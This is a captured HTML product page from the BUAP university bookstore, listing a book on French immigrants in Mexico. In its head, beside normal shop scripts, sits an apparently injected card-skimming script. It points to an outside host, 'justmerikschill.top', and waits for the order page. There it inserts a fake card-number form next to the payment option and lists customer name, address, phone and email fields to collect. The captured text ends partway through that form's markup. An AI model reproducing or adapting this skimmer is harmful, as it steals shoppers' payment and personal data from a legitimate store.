

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html
body_size: 30463
content:
<!doctype html>
<html lang="mx">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



<link rel="canonical" href="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html">

  <title>Perfiles biográficos de franceses en México (siglos XIX-XX)</title>
  <meta name="description" content="Las primeras migraciones francesas contemporáneas a México ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: “el primero principalmente integrado por oriundos del suroeste de Francia.">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://libros.buap.mx/historia-de-mexico/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1601946194">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1601946194">


<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap" rel="stylesheet">


    <link rel="stylesheet" href="https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/libros.buap.mx\/";
        var error_send_email = "Please fill out the required fields.";
        var isLogged = false;
        var loggin_required = "You must be logged in to manage your wishlist";
        var myaccout_url = "https:\/\/libros.buap.mx\/mi-cuenta";
        var mywishlist_url = "https:\/\/libros.buap.mx\/module\/mt_blockwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"$0"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)","description":"Las primeras migraciones francesas contempor\u00e1neas a M\u00e9xico ocurrieron a principios del siglo XIX. Se nutrieron de personas de diferentes poblaciones, si bien se reconocen dos grupos importantes: \u201cel primero principalmente integrado por oriundos del suroeste de Francia.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2766":true,"product-Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)":true,"product-id-category-167":true,"product-id-manufacturer-6":true,"product-id-supplier-4":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libros BUAP","logo":"\/img\/direccion-general-de-publicaciones-logo-1587407625.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/libros.buap.mx\/","current_url":"https:\/\/libros.buap.mx\/historia-de-mexico\/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html","shop_domain_url":"https:\/\/libros.buap.mx","img_ps_url":"https:\/\/libros.buap.mx\/img\/","img_cat_url":"https:\/\/libros.buap.mx\/img\/c\/","img_lang_url":"https:\/\/libros.buap.mx\/img\/l\/","img_prod_url":"https:\/\/libros.buap.mx\/img\/p\/","img_manu_url":"https:\/\/libros.buap.mx\/img\/m\/","img_sup_url":"https:\/\/libros.buap.mx\/img\/su\/","img_ship_url":"https:\/\/libros.buap.mx\/img\/s\/","img_store_url":"https:\/\/libros.buap.mx\/img\/st\/","img_col_url":"https:\/\/libros.buap.mx\/img\/co\/","img_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/img\/","css_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/css\/","js_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/js\/","pic_url":"https:\/\/libros.buap.mx\/upload\/","pages":{"address":"https:\/\/libros.buap.mx\/direccion","addresses":"https:\/\/libros.buap.mx\/direcciones","authentication":"https:\/\/libros.buap.mx\/iniciar-sesion","cart":"https:\/\/libros.buap.mx\/carrito","category":"https:\/\/libros.buap.mx\/index.php?controller=category","cms":"https:\/\/libros.buap.mx\/index.php?controller=cms","contact":"https:\/\/libros.buap.mx\/contactenos","discount":"https:\/\/libros.buap.mx\/descuento","guest_tracking":"https:\/\/libros.buap.mx\/seguimiento-pedido-invitado","history":"https:\/\/libros.buap.mx\/historial-compra","identity":"https:\/\/libros.buap.mx\/datos-personales","index":"https:\/\/libros.buap.mx\/","my_account":"https:\/\/libros.buap.mx\/mi-cuenta","order_confirmation":"https:\/\/libros.buap.mx\/confirmacion-pedido","order_detail":"https:\/\/libros.buap.mx\/index.php?controller=order-detail","order_follow":"https:\/\/libros.buap.mx\/seguimiento-pedido","order":"https:\/\/libros.buap.mx\/un pedido","order_return":"https:\/\/libros.buap.mx\/index.php?controller=order-return","order_slip":"https:\/\/libros.buap.mx\/nota-credito","pagenotfound":"https:\/\/libros.buap.mx\/pagina-no-encontrada","password":"https:\/\/libros.buap.mx\/recuperar-contrasena","pdf_invoice":"https:\/\/libros.buap.mx\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libros.buap.mx\/productos-rebajados","product":"https:\/\/libros.buap.mx\/index.php?controller=product","search":"https:\/\/libros.buap.mx\/busqueda","sitemap":"https:\/\/libros.buap.mx\/Mapa del sitio","stores":"https:\/\/libros.buap.mx\/tiendas","supplier":"https:\/\/libros.buap.mx\/unidadesacademicas","register":"https:\/\/libros.buap.mx\/iniciar-sesion?create_account=1","order_login":"https:\/\/libros.buap.mx\/un pedido?login=1"},"alternative_langs":{"es":"https:\/\/libros.buap.mx\/historia-de-mexico\/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html"},"theme_assets":"\/themes\/book\/assets\/","actions":{"logout":"https:\/\/libros.buap.mx\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"medium_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000}},"small":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"large":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libros.buap.mx\/"},{"title":"Historia","url":"https:\/\/libros.buap.mx\/164-historia"},{"title":"Historia de M\u00e9xico","url":"https:\/\/libros.buap.mx\/167-historia-de-mexico"},{"title":"Perfiles biogr\u00e1ficos de franceses en M\u00e9xico (siglos XIX-XX)","url":"https:\/\/libros.buap.mx\/historia-de-mexico\/2766-perfiles-biograficos-de-franceses-en-mexico-siglos-xix-xx-9786078344550.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768585760,"static_token":"94dd6d2bafdd072be2c2dd9623bd60e1","token":"d1318efcc19f64609f810b63101fb1e3"};
        var psemailsubscription_subscription = "https:\/\/libros.buap.mx\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
        var static_token = "94dd6d2bafdd072be2c2dd9623bd60e1";
        var success_send_email = "Send email successfully.";
        var wishlistProductsIds = "";
        var wishlist_button = "Go to my wishlist!";
        var wishlist_button_login = "Go to Login!";
        var wishlist_title_error = "Warning!";
        var wishlist_title_success = "My wishlist updated!";
      </script>



  <link rel="amphtml" href="https://libros.buap.mx/mobile/product/2766"/><meta property="fb:app_id" content=""/>
 

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-182278877-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.add({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628},'',true);MBG.add({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300},'',true);MBG.add({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300},'',true);MBG.add({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130},'',true);MBG.add({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150},'',true);MBG.add({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200},'',true);MBG.add({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140},'',true);MBG.add({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250},'',true);MBG.add({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130},'',true);MBG.add({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150},'',true);MBG.add({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500},'',true);MBG.add({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120},'',true);MBG.addProductClick({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":628});MBG.addProductClick({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":300});MBG.addProductClick({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":300});MBG.addProductClick({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":130});MBG.addProductClick({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":150});MBG.addProductClick({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":200});MBG.addProductClick({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":140});MBG.addProductClick({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":250});MBG.addProductClick({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":130});MBG.addProductClick({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":150});MBG.addProductClick({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":500});MBG.addProductClick({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":120});
            }
        });
        
    </script>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {top: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed;  top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #003B5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p style="text-align:justify;">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://libros.buap.mx/content/2-aviso-legal">aquí</a>.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '357638202191542');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=357638202191542&ev=PageView&noscript=1"
/>
  
</noscript>


<link rel="alternate" type="application/rss+xml" title="Smart Bolg Title" href="http://libros.buap.mx/modules/smartblog/rss.php" />


  <meta name="title" content="Smart Bolg Title">
  <meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog">
  <meta name="description" content="Prestashop powerfull blog site developing module. It has hundrade of extra plugins. This module developed by SmartDataSoft.com">
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "un%20pedido";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-2-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
